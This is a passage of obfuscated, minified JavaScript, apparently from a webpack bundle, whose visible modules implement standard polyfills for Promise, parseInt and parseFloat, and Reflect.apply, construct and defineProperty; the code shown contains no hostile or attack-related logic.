_0x220294={'fmoxD':function(_0x19532a,_0x52d6a8){var _0x345107=a0_0x5111;return _0x1aabcb[_0x345107(0xd7)](_0x19532a,_0x52d6a8);}};return function(_0x2639b8){var _0x18a7b8=a0_0x5111;return _0x40a250&&_0x363828(_0x2639b8)?_0x220294[_0x18a7b8(0x53f)](_0x40a250,_0x220294[_0x18a7b8(0x53f)](_0x15c59b,_0x2639b8)):_0x2639b8;};});},0x2286:(_0x4aa190,_0x5eb7a6,_0x1c51f2)=>{var _0x1cc04d=_0x4e22a8,_0x2ef758=_0x1aabcb[_0x1cc04d(0x953)](_0x1c51f2,0xba9);_0x1aabcb[_0x1cc04d(0x273)](_0x2ef758,_0x2ef758['S'],_0x1aabcb['TlCqS'],{'setPrototypeOf':_0x1c51f2(0x1ccf)[_0x1cc04d(0x3ac)]});},0x186d:(_0x300e4e,_0x534d0d,_0xdeb335)=>{'use strict';var _0x3d5f52=_0x4e22a8;var _0x58224f=_0xdeb335(0x5d0),_0x2a5363={};_0x2a5363[_0x1aabcb[_0x3d5f52(0x86d)](_0xdeb335,0x18aa)(_0x1aabcb['yfKCF'])]='z',_0x1aabcb[_0x3d5f52(0x7ed)](_0x1aabcb[_0x3d5f52(0x7c7)](_0x2a5363,''),_0x1aabcb[_0x3d5f52(0x414)])&&_0x1aabcb[_0x3d5f52(0x86d)](_0xdeb335,0x1c42)(Object['prototype'],_0x1aabcb[_0x3d5f52(0x7d0)],function(){var _0x8e7c71=_0x3d5f52;return _0x1aabcb[_0x8e7c71(0x3b8)](_0x1aabcb[_0x8e7c71(0x7c7)](_0x8e7c71(0x8c0),_0x1aabcb['AoTfd'](_0x58224f,this)),']');},!0x0);},0x10cb:(_0x22178e,_0x5cd119,_0x40bd1f)=>{var _0xcc4403=_0x4e22a8,_0x6c78a9=_0x1aabcb[_0xcc4403(0x86d)](_0x40bd1f,0xba9),_0x3a7f3a=_0x40bd1f(0x1e3f);_0x6c78a9(_0x1aabcb[_0xcc4403(0x69b)](_0x6c78a9['G'],_0x1aabcb[_0xcc4403(0x1fc)](_0x6c78a9['F'],_0x1aabcb[_0xcc4403(0x586)](parseFloat,_0x3a7f3a))),{'parseFloat':_0x3a7f3a});},0x43c:(_0xacce7c,_0x2f2618,_0x172017)=>{var _0x427d02=_0x4e22a8,_0x5a4235=_0x1aabcb[_0x427d02(0x86d)](_0x172017,0xba9),_0x273a57=_0x1aabcb[_0x427d02(0x86d)](_0x172017,0x1748);_0x1aabcb[_0x427d02(0x5fd)](_0x5a4235,_0x5a4235['G']+_0x1aabcb[_0x427d02(0x3d0)](_0x5a4235['F'],parseInt!=_0x273a57),{'parseInt':_0x273a57});},0x353:(_0x5347e4,_0x3511c3,_0x6c5052)=>{'use strict';var _0x2b04b4=_0x4e22a8,_0x4f5c3c={'Uzpyk':function(_0x38583f,_0x216282,_0x2c1354){return _0x1aabcb['LajQq'](_0x38583f,_0x216282,_0x2c1354);},'HJCZz':function(_0x507ad0,_0x459e52){var _0x4f5c6f=a0_0x5111;return _0x1aabcb[_0x4f5c6f(0x8ce)](_0x507ad0,_0x459e52);},'WDrGr':_0x1aabcb['GciEz'],'zqosA':function(_0x101608,_0x1cd031){var _0x581357=a0_0x5111;return _0x1aabcb[_0x581357(0x770)](_0x101608,_0x1cd031);},'DKDky':function(_0x322dc9,_0x5a12ee){var _0x33d6a1=a0_0x5111;return _0x1aabcb[_0x33d6a1(0xa6)](_0x322dc9,_0x5a12ee);},'WOkNr':function(_0x4ba49d,_0x407900){var _0x4a9366=a0_0x5111;return _0x1aabcb[_0x4a9366(0x922)](_0x4ba49d,_0x407900);},'psPjV':_0x1aabcb[_0x2b04b4(0x791)],'iTFkl':function(_0x10487f,_0x455b9d){return _0x10487f(_0x455b9d);},'wBavv':function(_0x524ad9,_0x5a373b){return _0x1aabcb['QlkxF'](_0x524ad9,_0x5a373b);},'IkiOA':function(_0xd60d63,_0x28d4c3){var _0x5627bd=_0x2b04b4;return _0x1aabcb[_0x5627bd(0x890)](_0xd60d63,_0x28d4c3);},'fctrU':function(_0x1b0292,_0x26a919){var _0x46eeae=_0x2b04b4;return _0x1aabcb[_0x46eeae(0x890)](_0x1b0292,_0x26a919);},'EERet':function(_0x2c6b6b,_0x3d8ea1){var _0x354c13=_0x2b04b4;return _0x1aabcb[_0x354c13(0x94c)](_0x2c6b6b,_0x3d8ea1);},'CxDgM':function(_0x2d218c,_0x3f4c2c){return _0x2d218c==_0x3f4c2c;},'wqVLO':_0x1aabcb[_0x2b04b4(0x487)],'rYNjP':function(_0x18b8a5,_0xe93aa3){return _0x18b8a5(_0xe93aa3);},'GGkZw':function(_0x498784,_0x1c493a,_0x4fe71b,_0xc3bc6b){var _0x5be3bf=_0x2b04b4;return _0x1aabcb[_0x5be3bf(0x660)](_0x498784,_0x1c493a,_0x4fe71b,_0xc3bc6b);},'icJcw':function(_0x1bec85,_0x3d22ef){return _0x1aabcb['LvjcI'](_0x1bec85,_0x3d22ef);},'XrETT':function(_0x1c1692,_0x1bc78f,_0xd9ef37,_0x593fc6){var _0x487090=_0x2b04b4;return _0x1aabcb[_0x487090(0xd2)](_0x1c1692,_0x1bc78f,_0xd9ef37,_0x593fc6);},'zwMXC':function(_0x3c4c14,_0x27e195,_0x377e30,_0x4d67cb){var _0x1db169=_0x2b04b4;return _0x1aabcb[_0x1db169(0xd2)](_0x3c4c14,_0x27e195,_0x377e30,_0x4d67cb);}};var _0x40f4c1,_0x34f459,_0xa91d94,_0x4697d9,_0x596011=_0x1aabcb[_0x2b04b4(0x282)](_0x6c5052,0x116d),_0x4e992b=_0x1aabcb[_0x2b04b4(0x282)](_0x6c5052,0xee8),_0x36350d=_0x1aabcb[_0x2b04b4(0x282)](_0x6c5052,0x2e5),_0x1e1789=_0x6c5052(0x5d0),_0xd897fe=_0x1aabcb[_0x2b04b4(0x912)](_0x6c5052,0xba9),_0x50552f=_0x1aabcb['ZwXqL'](_0x6c5052,0x14a6),_0x2617ad=_0x1aabcb['ZwXqL'](_0x6c5052,0x1363),_0x95e24d=_0x6c5052(0xd00),_0x1447fe=_0x1aabcb['ZwXqL'](_0x6c5052,0xdcb),_0x231f94=_0x1aabcb[_0x2b04b4(0x426)](_0x6c5052,0x20ac),_0x1cc321=_0x1aabcb[_0x2b04b4(0x426)](_0x6c5052,0x1061)[_0x2b04b4(0x3ac)],_0x2f5e3f=_0x1aabcb['DkgmA'](_0x6c5052,0x10ff)(),_0x19b3ae=_0x1aabcb[_0x2b04b4(0xaa)](_0x6c5052,0xdab),_0x4cb8d9=_0x1aabcb[_0x2b04b4(0x916)](_0x6c5052,0xbc),_0x2a3341=_0x6c5052(0x23f),_0x2887ee=_0x1aabcb[_0x2b04b4(0x905)](_0x6c5052,0x5e),_0x1618bb=_0x1aabcb[_0x2b04b4(0x1fd)],_0x3a229a=_0x4e992b[_0x2b04b4(0x2ea)],_0x204e8e=_0x4e992b[_0x2b04b4(0x8fc)],_0x5cb941=_0x204e8e&&_0x204e8e['versions'],_0x494788=_0x5cb941&&_0x5cb941['v8']||'',_0x2f10f0=_0x4e992b[_0x2b04b4(0x7db)],_0x386f91=_0x1aabcb['JdNlw'](_0x2b04b4(0x8fc),_0x1e1789(_0x204e8e)),_0xd07dcf=function(){},_0x16ba6b=_0x34f459=_0x19b3ae['f'],_0x469d8b=!!(function(){var _0x4eff0f=_0x2b04b4,_0x48b7ac={'GBIVW':function(_0x1a40b3,_0x2dc2d3,_0x3631d5){var _0x2d0e8f=a0_0x5111;return _0x4f5c3c[_0x2d0e8f(0x361)](_0x1a40b3,_0x2dc2d3,_0x3631d5);}};try{var _0x384a2e=_0x2f10f0[_0x4eff0f(0x2f1)](0x1),_0x27758e=(_0x384a2e[_0x4eff0f(0x80c)]={})[_0x4f5c3c[_0x4eff0f(0x4bd)](_0x6c5052,0x18aa)(_0x4f5c3c[_0x4eff0f(0x533)])]=function(_0x26d0fd){_0x48b7ac['GBIVW'](_0x26d0fd,_0xd07dcf,_0xd07dcf);};return(_0x386f91||_0x4f5c3c[_0x4eff0f(0x52f)](_0x4eff0f(0x8de),typeof PromiseRejectionEvent))&&_0x4f5c3c[_0x4eff0f(0x4f0)](_0x384a2e[_0x4eff0f(0xf4)](_0xd07dcf),_0x27758e)&&_0x4f5c3c[_0x4eff0f(0x7b0)](0x0,_0x494788[_0x4eff0f(0x4ce)](_0x4f5c3c[_0x4eff0f(0x464)]))&&-0x1===_0x2a3341[_0x4eff0f(0x4ce)](_0x4eff0f(0x4f7));}catch(_0x3bff7e){}}()),_0x2b2151=function(_0x1a8d9a){var _0x327ac0=_0x2b04b4,_0x7f8f45;return!(!_0x4f5c3c[_0x327ac0(0x2a4)](_0x50552f,_0x1a8d9a)||_0x4f5c3c[_0x327ac0(0x879)](_0x327ac0(0x8de),typeof(_0x7f8f45=_0x1a8d9a[_0x327ac0(0xf4)])))&&_0x7f8f45;},_0x1da62e=function(_0x5abf42,_0x1606c3){if(!_0x5abf42['_n']){_0x5abf42['_n']=!0x0;var _0x2de788=_0x5abf42['_c'];_0x2f5e3f(function(){var _0x3512d9=a0_0x5111,_0xd3da35={'uAKCx':function(_0x24139d,_0x54abdf){var _0x328020=a0_0x5111;return _0x4f5c3c[_0x328020(0x52f)](_0x24139d,_0x54abdf);},'YyHEz':function(_0xa0d3c4,_0x305fe1){return _0xa0d3c4(_0x305fe1);},'PdZPw':function(_0x1741e9,_0x1230e4){return _0x4f5c3c['IkiOA'](_0x1741e9,_0x1230e4);},'EGNic':function(_0x43b42b,_0x19e2c1){var _0x1b3e3b=a0_0x5111;return _0x4f5c3c[_0x1b3e3b(0x481)](_0x43b42b,_0x19e2c1);},'FCIbT':function(_0x4b619d,_0x64d9d){var _0x2c9619=a0_0x5111;return _0x4f5c3c[_0x2c9619(0x559)](_0x4b619d,_0x64d9d);},'AnRqZ':function(_0x3c59aa,_0x2744e8){return _0x4f5c3c['EERet'](_0x3c59aa,_0x2744e8);}};for(var _0x165c36=_0x5abf42['_v'],_0x3012c3=_0x4f5c3c['CxDgM'](0x1,_0x5abf42['_s']),_0x5ef976=0x0,_0x2c32c6=function(_0x102342){var _0x1e4bab=a0_0x5111,_0x49b9d2,_0x24aec1,_0x2135f7,_0x2739dd=_0x3012c3?_0x102342['ok']:_0x102342[_0x1e4bab(0x932)],_0x40bdf2=_0x102342['resolve'],_0x166889=_0x102342[_0x1e4bab(0x898)],_0x3c132c=_0x102342[_0x1e4bab(0x862)];try{_0x2739dd?(_0x3012c3||(_0xd3da35[_0x1e4bab(0x5b5)](0x2,_0x5abf42['_h'])&&_0xd3da35[_0x1e4bab(0x2ec)](_0x1ae996,_0x5abf42),_0x5abf42['_h']=0x1),_0xd3da35['PdZPw'](!0x0,_0x2739dd)?_0x49b9d2=_0x165c36:(_0x3c132c&&_0x3c132c[_0x1e4bab(0x329)](),_0x49b9d2=_0xd3da35[_0x1e4bab(0x2ec)](_0x2739dd,_0x165c36),_0x3c132c&&(_0x3c132c['exit'](),_0x2135f7=!0x0)),_0xd3da35['EGNic'](_0x49b9d2,_0x102342['promise'])?_0xd3da35[_0x1e4bab(0x8a4)](_0x166889,_0x3a229a(_0x1e4bab(0x848))):(_0x24aec1=_0x2b2151(_0x49b9d2))?_0x24aec1[_0x1e4bab(0x829)](_0x49b9d2,_0x40bdf2,_0x166889):_0xd3da35[_0x1e4bab(0x70d)](_0x40bdf2,_0x49b9d2)):_0x166889(_0x165c36);}catch(_0x1ec240){_0x3c132c&&!_0x2135f7&&_0x3c132c[_0x1e4bab(0x6ff)](),_0xd3da35[_0x1e4bab(0x70d)](_0x166889,_0x1ec240);}};_0x2de788[_0x3512d9(0x5e0)]>_0x5ef976;)_0x2c32c6(_0x2de788[_0x5ef976++]);_0x5abf42['_c']=[],_0x5abf42['_n']=!0x1,_0x1606c3&&!_0x5abf42['_h']&&_0x4f5c3c[_0x3512d9(0x559)](_0x55a3d7,_0x5abf42);});}},_0x55a3d7=function(_0x336977){var _0x87a02d=_0x2b04b4,_0x4c6c44={'AIVxS':_0x4f5c3c[_0x87a02d(0x317)],'ZCnWW':function(_0x3c8142,_0x5968dd){var _0x32651b=_0x87a02d;return _0x4f5c3c[_0x32651b(0x559)](_0x3c8142,_0x5968dd);},'lCDep':function(_0xcb11e0,_0x334902){var _0x394df1=_0x87a02d;return _0x4f5c3c[_0x394df1(0x559)](_0xcb11e0,_0x334902);}};_0x1cc321[_0x87a02d(0x829)](_0x4e992b,function(){var _0x292b7e=_0x87a02d,_0x4d2dc2={'ZUgNo':_0x4c6c44['AIVxS']},_0x1d7541,_0x3a820a,_0x352b5a,_0x449017=_0x336977['_v'],_0x4bd33a=_0x4c6c44['ZCnWW'](_0x36aea2,_0x336977);if(_0x4bd33a&&(_0x1d7541=_0x4cb8d9(function(){var _0x7b921=a0_0x5111;_0x386f91?_0x204e8e['emit'](_0x7b921(0x72e),_0x449017,_0x336977):(_0x3a820a=_0x4e992b['onunhandledrejection'])?_0x3a820a({'promise':_0x336977,'reason':_0x449017}):(_0x352b5a=_0x4e992b[_0x7b921(0x598)])&&_0x352b5a[_0x7b921(0x2c6)]&&_0x352b5a[_0x7b921(0x2c6)](_0x4d2dc2[_0x7b921(0x25e)],_0x449017);}),_0x336977['_h']=_0x386f91||_0x4c6c44[_0x292b7e(0x261)](_0x36aea2,_0x336977)?0x2:0x1),_0x336977['_a']=void 0x0,_0x4bd33a&&_0x1d7541['e'])throw _0x1d7541['v'];});},_0x36aea2=function(_0x3eec88){var _0x2753d7=_0x2b04b4;return _0x1aabcb['nKOBh'](0x1,_0x3eec88['_h'])&&_0x1aabcb['YaJmi'](0x0,(_0x3eec88['_a']||_0x3eec88['_c'])[_0x2753d7(0x5e0)]);},_0x1ae996=function(_0x371cea){var _0x249e2e=_0x2b04b4,_0x181f13={'UmTuI':function(_0x15f584,_0x264ede){var _0x21b6f5=a0_0x5111;return _0x4f5c3c[_0x21b6f5(0x814)](_0x15f584,_0x264ede);}};_0x1cc321[_0x249e2e(0x829)](_0x4e992b,function(){var _0x3d667b=_0x249e2e,_0xc7856b;_0x386f91?_0x204e8e['emit'](_0x3d667b(0x295),_0x371cea):(_0xc7856b=_0x4e992b[_0x3d667b(0x4dd)])&&_0x181f13[_0x3d667b(0x92e)](_0xc7856b,{'promise':_0x371cea,'reason':_0x371cea['_v']});});},_0x160cb2=function(_0x49575b){var _0x300026=_0x2b04b4,_0x5f5a68=this;_0x5f5a68['_d']||(_0x5f5a68['_d']=!0x0,(_0x5f5a68=_0x5f5a68['_w']||_0x5f5a68)['_v']=_0x49575b,_0x5f5a68['_s']=0x2,_0x5f5a68['_a']||(_0x5f5a68['_a']=_0x5f5a68['_c'][_0x300026(0x2c5)]()),_0x4f5c3c[_0x300026(0x361)](_0x1da62e,_0x5f5a68,!0x0));},_0x5d5292=function(_0x171560){var _0x137e50=_0x2b04b4,_0x5bd337,_0x467b5a=this;if(!_0x467b5a['_d']){_0x467b5a['_d']=!0x0,_0x467b5a=_0x467b5a['_w']||_0x467b5a;try{if(_0x467b5a===_0x171560)throw _0x1aabcb[_0x137e50(0x86d)](_0x3a229a,_0x1aabcb['PZobA']);(_0x5bd337=_0x1aabcb[_0x137e50(0x1d6)](_0x2b2151,_0x171560))?_0x1aabcb[_0x137e50(0x96e)](_0x2f5e3f,function(){var _0x46204b=_0x137e50,_0x9f0d8d={'_w':_0x467b5a,'_d':!0x1};try{_0x5bd337[_0x46204b(0x829)](_0x171560,_0x4f5c3c[_0x46204b(0x3be)](_0x36350d,_0x5d5292,_0x9f0d8d,0x1),_0x4f5c3c[_0x46204b(0x3be)](_0x36350d,_0x160cb2,_0x9f0d8d,0x1));}catch(_0x5f4e6c){_0x160cb2[_0x46204b(0x829)](_0x9f0d8d,_0x5f4e6c);}}):(_0x467b5a['_v']=_0x171560,_0x467b5a['_s']=0x1,_0x1aabcb['ucQcL'](_0x1da62e,_0x467b5a,!0x1));}catch(_0x42f3b3){_0x160cb2[_0x137e50(0x829)]({'_w':_0x467b5a,'_d':!0x1},_0x42f3b3);}}};_0x469d8b||(_0x2f10f0=function(_0x3cecf7){var _0x4792f6=_0x2b04b4;_0x95e24d(this,_0x2f10f0,_0x1618bb,'_h'),_0x4f5c3c['icJcw'](_0x2617ad,_0x3cecf7),_0x40f4c1[_0x4792f6(0x829)](this);try{_0x3cecf7(_0x4f5c3c[_0x4792f6(0x681)](_0x36350d,_0x5d5292,this,0x1),_0x4f5c3c['zwMXC'](_0x36350d,_0x160cb2,this,0x1));}catch(_0x37850e){_0x160cb2[_0x4792f6(0x829)](this,_0x37850e);}},(_0x40f4c1=function(_0x240e26){this['_c']=[],this['_a']=void 0x0,this['_s']=0x0,this['_d']=!0x1,this['_v']=void 0x0,this['_h']=0x0,this['_n']=!0x1;})[_0x2b04b4(0x594)]=_0x1aabcb['ZngCf'](_0x6c5052,0x1138)(_0x2f10f0[_0x2b04b4(0x594)],{'then':function(_0x2ec238,_0x5616f5){var _0x31c3e9=_0x2b04b4,_0x1bb154=_0x1aabcb['YnQMt'](_0x16ba6b,_0x1aabcb[_0x31c3e9(0x269)](_0x231f94,this,_0x2f10f0));return _0x1bb154['ok']=_0x1aabcb[_0x31c3e9(0x586)](_0x31c3e9(0x8de),typeof _0x2ec238)||_0x2ec238,_0x1bb154[_0x31c3e9(0x932)]=_0x1aabcb['JdNlw'](_0x1aabcb[_0x31c3e9(0x5c8)],typeof _0x5616f5)&&_0x5616f5,_0x1bb154['domain']=_0x386f91?_0x204e8e[_0x31c3e9(0x862)]:void 0x0,this['_c']['push'](_0x1bb154),this['_a']&&this['_a']['push'](_0x1bb154),this['_s']&&_0x1aabcb[_0x31c3e9(0x269)](_0x1da62e,this,!0x1),_0x1bb154['promise'];},'catch':function(_0x4738a1){return this['then'](void 0x0,_0x4738a1);}}),_0xa91d94=function(){var _0x1f80bb=_0x2b04b4,_0x50750d=new _0x40f4c1();this['promise']=_0x50750d,this[_0x1f80bb(0x2f1)]=_0x36350d(_0x5d5292,_0x50750d,0x1),this[_0x1f80bb(0x898)]=_0x1aabcb[_0x1f80bb(0x2d7)](_0x36350d,_0x160cb2,_0x50750d,0x1);},_0x19b3ae['f']=_0x16ba6b=function(_0x340cec){var _0x27f8ab=_0x2b04b4;return _0x340cec===_0x2f10f0||_0x1aabcb[_0x27f8ab(0x1cb)](_0x340cec,_0x4697d9)?new _0xa91d94(_0x340cec):_0x34f459(_0x340cec);}),_0xd897fe(_0x1aabcb[_0x2b04b4(0x69b)](_0xd897fe['G'],_0xd897fe['W'])+_0x1aabcb[_0x2b04b4(0x3d0)](_0xd897fe['F'],!_0x469d8b),{'Promise':_0x2f10f0}),_0x1aabcb[_0x2b04b4(0x905)](_0x6c5052,0xb7f)(_0x2f10f0,_0x1618bb),_0x1aabcb['gbdcq'](_0x6c5052,0xb9e)(_0x1618bb),_0x4697d9=_0x6c5052(0x160d)[_0x2b04b4(0x7db)],_0x1aabcb['vSlDo'](_0xd897fe,_0x1aabcb['mKMPh'](_0xd897fe['S'],_0x1aabcb[_0x2b04b4(0x89d)](_0xd897fe['F'],!_0x469d8b)),_0x1618bb,{'reject':function(_0x3ee3eb){var _0x36e16e=_0x2b04b4,_0x30b8a0=_0x16ba6b(this);return(0x0,_0x30b8a0[_0x36e16e(0x898)])(_0x3ee3eb),_0x30b8a0[_0x36e16e(0x846)];}}),_0x1aabcb['vSlDo'](_0xd897fe,_0x1aabcb[_0x2b04b4(0x55e)](_0xd897fe['S'],_0x1aabcb[_0x2b04b4(0xd5)](_0xd897fe['F'],_0x1aabcb[_0x2b04b4(0x58e)](_0x596011,!_0x469d8b))),_0x1618bb,{'resolve':function(_0x34682f){var _0x1429d4=_0x2b04b4;return _0x2887ee(_0x596011&&_0x1aabcb[_0x1429d4(0x4de)](this,_0x4697d9)?_0x2f10f0:this,_0x34682f);}}),_0x1aabcb[_0x2b04b4(0x88a)](_0xd897fe,_0x1aabcb[_0x2b04b4(0x4af)](_0xd897fe['S'],_0x1aabcb['jIuGs'](_0xd897fe['F'],!(_0x469d8b&&_0x6c5052(0x1d26)(function(_0x2dc857){var _0x4d2612=_0x2b04b4;_0x2f10f0[_0x4d2612(0x640)](_0x2dc857)[_0x4d2612(0x23c)](_0xd07dcf);})))),_0x1618bb,{'all':function(_0x9d45e){var _0x1e8470=_0x2b04b4,_0x2e7c7a={'Rherc':function(_0x2113a0,_0x1b176e){var _0x54b40f=a0_0x5111;return _0x1aabcb[_0x54b40f(0x6c8)](_0x2113a0,_0x1b176e);}},_0x41f03d=this,_0xc2a412=_0x1aabcb[_0x1e8470(0x4a2)](_0x16ba6b,_0x41f03d),_0xeb202f=_0xc2a412[_0x1e8470(0x2f1)],_0x121383=_0xc2a412[_0x1e8470(0x898)],_0x15baa0=_0x1aabcb[_0x1e8470(0x4a2)](_0x4cb8d9,function(){var _0x4744fa=_0x1e8470,_0x514498={'dQgST':function(_0x4188c1,_0x4a8c5e){var _0x552550=a0_0x5111;return _0x2e7c7a[_0x552550(0x437)](_0x4188c1,_0x4a8c5e);}},_0x4ce27f=[],_0x5e5e06=0x0,_0x5ac672=0x1;_0x1447fe(_0x9d45e,!0x1,function(_0x14d33c){var _0x49d970=a0_0x5111,_0x46b156={'qvgUQ':function(_0x41506f,_0x369ea3){return _0x514498['dQgST'](_0x41506f,_0x369ea3);}},_0xc1ee7c=_0x5e5e06++,_0x307b92=!0x1;_0x4ce27f['push'](void 0x0),_0x5ac672++,_0x41f03d[_0x49d970(0x2f1)](_0x14d33c)['then'](function(_0x17b296){var _0x2c2f03=_0x49d970;_0x307b92||(_0x307b92=!0x0,_0x4ce27f[_0xc1ee7c]=_0x17b296,--_0x5ac672||_0x46b156[_0x2c2f03(0x894)](_0xeb202f,_0x4ce27f));},_0x121383);}),--_0x5ac672||_0x2e7c7a[_0x4744fa(0x437)](_0xeb202f,_0x4ce27f);});return _0x15baa0['e']&&_0x121383(_0x15baa0['v']),_0xc2a412['promise'];},'race':function(_0x642020){var _0x2215a2=_0x2b04b4,_0xacb9e1={'qFQHX':function(_0x326bdd,_0x4b180f,_0x8dcd96,_0x35733b){return _0x1aabcb['MvAUi'](_0x326bdd,_0x4b180f,_0x8dcd96,_0x35733b);}},_0x33ff23=this,_0x3d526d=_0x16ba6b(_0x33ff23),_0x50dfae=_0x3d526d[_0x2215a2(0x898)],_0x43e4d5=_0x1aabcb[_0x2215a2(0x362)](_0x4cb8d9,function(){var _0x25659b=_0x2215a2;_0xacb9e1[_0x25659b(0x15c)](_0x1447fe,_0x642020,!0x1,function(_0x4db343){var _0x1d686a=_0x25659b;_0x33ff23['resolve'](_0x4db343)[_0x1d686a(0xf4)](_0x3d526d[_0x1d686a(0x2f1)],_0x50dfae);});});return _0x43e4d5['e']&&_0x1aabcb[_0x2215a2(0x2d5)](_0x50dfae,_0x43e4d5['v']),_0x3d526d[_0x2215a2(0x846)];}});},0x624:(_0x15d550,_0x19e191,_0x2aadab)=>{var _0x5cf697=_0x4e22a8,_0x4039e1=_0x1aabcb[_0x5cf697(0x35a)](_0x2aadab,0xba9),_0x3e9013=_0x1aabcb[_0x5cf697(0x4ac)](_0x2aadab,0x1363),_0x59daa3=_0x1aabcb['ncIFB'](_0x2aadab,0x1b5f),_0x1ac9ba=(_0x1aabcb[_0x5cf697(0x13d)](_0x2aadab,0xee8)[_0x5cf697(0x244)]||{})[_0x5cf697(0x2e1)],_0x195ccf=Function[_0x5cf697(0x2e1)];_0x4039e1(_0x1aabcb['yFndz'](_0x4039e1['S'],_0x1aabcb[_0x5cf697(0x7be)](_0x4039e1['F'],!_0x1aabcb[_0x5cf697(0x1c4)](_0x2aadab,0x109d)(function(){var _0x10e8a9=_0x5cf697;_0x1aabcb[_0x10e8a9(0x35a)](_0x1ac9ba,function(){});}))),_0x1aabcb[_0x5cf697(0x93e)],{'apply':function(_0x30aaf8,_0x51a65e,_0x3395fa){var _0x3918cd=_0x5cf697,_0x214b74=_0x3e9013(_0x30aaf8),_0x385f95=_0x1aabcb[_0x3918cd(0x35a)](_0x59daa3,_0x3395fa);return _0x1ac9ba?_0x1aabcb[_0x3918cd(0x88a)](_0x1ac9ba,_0x214b74,_0x51a65e,_0x385f95):_0x195ccf[_0x3918cd(0x829)](_0x214b74,_0x51a65e,_0x385f95);}});},0x85b:(_0x3bc49a,_0x34f83f,_0x5e1d6b)=>{var _0x52960a=_0x4e22a8,_0x466a56={'xrzNS':function(_0x5d0709,_0x39b2fb,_0x7fc720,_0x1c1d6f){return _0x1aabcb['DOzbZ'](_0x5d0709,_0x39b2fb,_0x7fc720,_0x1c1d6f);},'Emeop':'1|3|0|4|2|5','FwBtA':function(_0x389f55,_0x2682b1){return _0x1aabcb['uypSt'](_0x389f55,_0x2682b1);},'XMuJP':function(_0x225c0b,_0x329a32,_0x179215,_0x1c4a2c){var _0x5cf1a5=a0_0x5111;return _0x1aabcb[_0x5cf1a5(0x88a)](_0x225c0b,_0x329a32,_0x179215,_0x1c4a2c);},'KggWL':function(_0x2088aa,_0x4d2fa1){var _0x4c0ced=a0_0x5111;return _0x1aabcb[_0x4c0ced(0x40d)](_0x2088aa,_0x4d2fa1);},'LyKLK':function(_0x59969c,_0x1d5461){return _0x59969c<_0x1d5461;},'bnKce':function(_0x2872c6,_0xdcc74a){var _0x16e103=a0_0x5111;return _0x1aabcb[_0x16e103(0x20e)](_0x2872c6,_0xdcc74a);}},_0x4ea4c1=_0x1aabcb[_0x52960a(0x6a0)](_0x5e1d6b,0xba9),_0x906302=_0x1aabcb[_0x52960a(0x6a0)](_0x5e1d6b,0x9c7),_0x40a372=_0x5e1d6b(0x1363),_0x4a0643=_0x1aabcb['rVxDU'](_0x5e1d6b,0x1b5f),_0x3f5339=_0x5e1d6b(0x14a6),_0x24a521=_0x1aabcb[_0x52960a(0x6a0)](_0x5e1d6b,0x109d),_0x4d37c2=_0x5e1d6b(0x112e),_0x50ce6a=(_0x5e1d6b(0xee8)[_0x52960a(0x244)]||{})[_0x52960a(0x6f6)],_0x5553b0=_0x1aabcb['rVxDU'](_0x24a521,function(){function _0x5ebf76(){}return!(_0x466a56['xrzNS'](_0x50ce6a,function(){},[],_0x5ebf76)instanceof _0x5ebf76);}),_0x1db16c=!_0x1aabcb['rVxDU'](_0x24a521,function(){_0x50ce6a(function(){});});_0x1aabcb[_0x52960a(0x88a)](_0x4ea4c1,_0x1aabcb[_0x52960a(0x6bf)](_0x4ea4c1['S'],_0x4ea4c1['F']*_0x1aabcb[_0x52960a(0x608)](_0x5553b0,_0x1db16c)),_0x52960a(0x244),{'construct':function(_0x65aa46,_0xaefb86){var _0x31433e=_0x52960a,_0x4fd203=_0x466a56[_0x31433e(0x1a9)][_0x31433e(0x7cb)]('|'),_0x328e8b=0x0;while(!![]){switch(_0x4fd203[_0x328e8b++]){case'0':if(_0x466a56['FwBtA'](_0x1db16c,!_0x5553b0))return _0x466a56[_0x31433e(0x3ae)](_0x50ce6a,_0x65aa46,_0xaefb86,_0x1ee695);continue;case'1':_0x466a56[_0x31433e(0x3de)](_0x40a372,_0x65aa46),_0x466a56[_0x31433e(0x3de)](_0x4a0643,_0xaefb86);continue;case'2':var _0x31483e=_0x1ee695[_0x31433e(0x594)],_0x377860=_0x906302(_0x3f5339(_0x31483e)?_0x31483e:Object['prototype']),_0x5c40b0=Function[_0x31433e(0x2e1)]['call'](_0x65aa46,_0x377860,_0xaefb86);continue;case'3':var _0x1ee695=_0x466a56[_0x31433e(0x612)](arguments[_0x31433e(0x5e0)],0x3)?_0x65aa46:_0x40a372(arguments[0x2]);continue;case'4':if(_0x466a56[_0x31433e(0x805)](_0x65aa46,_0x1ee695)){switch(_0xaefb86[_0x31433e(0x5e0)]){case 0x0:return new _0x65aa46();case 0x1:return new _0x65aa46(_0xaefb86[0x0]);case 0x2:return new _0x65aa46(_0xaefb86[0x0],_0xaefb86[0x1]);case 0x3:return new _0x65aa46(_0xaefb86[0x0],_0xaefb86[0x1],_0xaefb86[0x2]);case 0x4:return new _0x65aa46(_0xaefb86[0x0],_0xaefb86[0x1],_0xaefb86[0x2],_0xaefb86[0x3]);}var _0x58e30f=[null];return _0x58e30f[_0x31433e(0x60c)][_0x31433e(0x2e1)](_0x58e30f,_0xaefb86),new(_0x4d37c2[_0x31433e(0x2e1)](_0x65aa46,_0x58e30f))();}continue;case'5':return _0x3f5339(_0x5c40b0)?_0x5c40b0:_0x377860;}break;}}});},0x2ad:(_0x309755,_0x383527,_0x56f551)=>{var _0x45c273=_0x4e22a8,_0x419f11={'mArSP':function(_0x5406cd,_0x16b57a){var _0x3bc367=a0_0x5111;return _0x1aabcb[_0x3bc367(0x6a0)](_0x5406cd,_0x16b57a);},'evWSB':function(_0x414ad7,_0x2325ca,_0x3e9b1d){var _0x12e5b8=a0_0x5111;return _0x1aabcb[_0x12e5b8(0x269)](_0x414ad7,_0x2325ca,_0x3e9b1d);}},_0xc7dfac=_0x1aabcb[_0x45c273(0x2f4)](_0x56f551,0x243b),_0x5743c1=_0x1aabcb[_0x45c273(0x36d)](_0x56f551,0xba9),_0x57b6f6=_0x1aabcb[_0x45c273(0x36d)](_0x56f551,0x1b5f),_0x103689=_0x56f551(0x699);_0x5743c1(_0x1aabcb['RGokB'](_0x5743c1['S'],_0x1aabcb[_0x45c273(0x7be)](_0x5743c1['F'],_0x1aabcb['YALLd'](_0x56f551,0x109d)(function(){var _0x17ce82=_0x45c273;Reflect[_0x17ce82(0x10b)](_0xc7dfac['f']({},0x1,{'value':0x1}),0x1,{'value':0x2});}))),_0x45c273(0x244),{'defineProperty':function(_0x457c16,_0x48fd6f,_0x3c2980){var 